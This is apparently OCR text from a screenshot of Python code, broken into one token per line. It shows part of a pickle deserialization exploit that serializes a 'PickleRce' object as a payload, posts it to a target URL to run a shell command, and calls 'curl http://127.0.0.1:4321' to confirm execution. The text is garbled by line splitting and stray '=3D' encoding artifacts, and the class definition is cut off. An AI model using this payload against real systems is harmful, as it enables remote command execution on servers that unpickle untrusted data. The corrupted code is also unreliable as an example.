
pickle
.
dumps
(
PickleRce
(
)
)
print
(
payload
)
return
 payload

def
exec_command
(
cmd
)
:
    payload 
=
3D
 generate_payload
(
cmd
)
    requests
.
post
(
url
=
3DURL
,
data
=
3Dpayload
,
 headers
=
3DHEADERS
)
def
main
(
)
:
    exec_command
(
'curl 
http://127.0.0.1:4321'
)
# exec_command('uname -a')